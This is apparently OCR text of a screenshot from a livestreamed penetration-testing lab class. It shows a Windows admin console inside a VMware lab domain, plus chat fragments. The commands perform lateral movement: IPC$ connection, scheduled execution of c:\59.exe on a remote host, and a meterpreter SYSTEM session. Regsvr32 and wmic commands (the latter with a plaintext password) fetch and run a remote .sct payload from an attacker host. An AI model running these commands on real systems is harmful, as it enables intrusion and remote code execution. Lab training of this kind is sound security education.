 kvm1 (root)
网
WEB.de1ay.com - VMware Workstation
File Edit View VM Tabs Help
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
管理员: 命令提示符
C:\Users\Administrator>
C:\Users\Administrator>ne tuse
'ne' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\Administrator>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
已断开 \\10.10.10.201\IPC$ Microsoft Windows Network
命令成功完成。
C:\Users\Administrator>net time \\10.10.10.201
\\10.10.10.201 的当前时间是 2020/11/4 21:34:55
命令成功完成。
C:\Users\Administrator>at \\10.10.10.201 21:36 c:\59.exe
新加了一项作业，其作业 ID = 2
C:\Users\Administrator>3 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WEB 192.168.78.11
C:\Users\Administrator>regsvr32 /s /n /u /i:http://192.168.78.117:8080/Pz4vpOE7wBjGwAV.sct scrobj.dll
C:\Users\Administrator>regsvr32 /s /n /u /i:http://192.168.78.117:8080/Pz4vpOE7wBjGwAV.sct scrobj.dll
C:\Users\Administrator>wmic /node:10.10.10.201 /user:administrator /password:1qaz@WSX3e process call create "regsvr32 /s /n /u /i:http://192.168.78.117:8080/Pz4vpOE7wBjGwAV.sct scrobj.dll"
打
regs
scht
"c:\
wmic
n /u
sc \
[SC]
由于登
winr
winr
winr
winr
u:adm
winr
\59.
scht
test
wmic
n /u
讨论区 成员(18
"杨达"送给"mingy"一朵
老师 mingy
at
"lisianthus"送给"mingy"一朵
"lisianthus"送给"mingy"一朵
发送
资源监控